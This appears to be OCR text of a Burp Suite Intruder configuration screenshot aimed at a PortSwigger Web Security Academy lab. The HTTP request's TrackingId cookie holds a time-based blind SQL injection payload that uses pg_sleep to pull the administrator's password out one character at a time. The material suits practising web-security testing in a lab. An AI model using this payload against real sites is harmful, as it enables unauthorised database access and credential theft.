 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ae600da035c416583bd1ad400e30041.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0ae600da035c416583bd1ad400e30041.web-security-academy.net
3 Cookie: TrackingId=9lmOC69mq1BlLQYH'%3Bselect case when(username='administrator' and substring(password,§1§,1)='§a§') then pg_sleep(5) else pg_sleep(0) end from users--; session=
nCgSocHxEzPhfnVasJolpRGelAhk1xR4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19